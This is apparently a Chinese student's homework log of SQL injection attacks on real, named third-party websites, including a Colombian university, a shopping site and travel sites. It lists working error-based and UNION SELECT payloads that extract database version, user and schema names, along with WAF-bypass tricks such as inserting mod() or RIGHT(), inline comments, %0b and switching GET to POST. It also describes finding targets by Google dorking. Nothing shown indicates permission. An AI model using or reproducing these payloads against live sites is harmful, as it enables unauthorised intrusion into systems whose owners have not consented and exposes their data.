4.2作业
目标:http://www.creativechiangmai.com/
没做出来
http://www.creativechiangmai.com/project_cda.php?project_id=1(user(/!)/like/!*/0x25)/like/!*/0x25))
🐏大佬的盲注
群里成功的payload:
http://www.creativechiangmai.com/event_view.php?event_id=-64%20and%20mod(3,2)%20%20and%20updatexml(1,make_set(3,%2700%27,(select%20version())),1)#7%20%20and%20updatexml(1,make_set(3,%2700%27,(select%20version())),1)#7)
加了一个mod函数就不拦截了
也可用right
-64 and RIGHT(1,1) and (updatexml(1,SUBSTR(user(),1,32),1))#-64 and RIGHT(1,1) and (updatexml(1,SUBSTR(user(),32,64),1))#
来源:
https://mp.weixin.qq.com/s/JMeR-Hdoe50laURFDjYPYg
4.9作业
目标:https://www.javeriana.edu.co/
注意:需要梯子
首先,google找注入点
选择这条链接:https://www.javeriana.edu.co/revistas/Facultad/sociales/memoriaysociedad/articulos.php?id=11
中间常规探测注入类型,判断字段,略过
payload:https://www.javeriana.edu.co/revistas/Facultad/sociales/memoriaysociedad/articulos.php?id=-11 /!UNION/ SELECT 1,2,3,4,version(),database(),user(),8,9—+
4.10作业
通过google找到一个注入点
http://223mall.com/shop.php?id=815
—+拦截 #有时拦截
order by内联拦截,绕不过去
就想着把get换成post
果然可行

字段测到30,然后看到群里大佬发的图显示字段是94😔
payload:
http://223mall.com/shop.phpid=-815 UNION SELECT 1,2,3,4,5,6,7,8,version(),10,user(),database(),13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94
4.13作业
http://www.myanmarcherry.com/index.php?a=package_booking&id=38%0b|| extractvalue(1,concat_ws(0x7e,(select @@version),0x7e))#
这站废ip,concat换成concat_ws

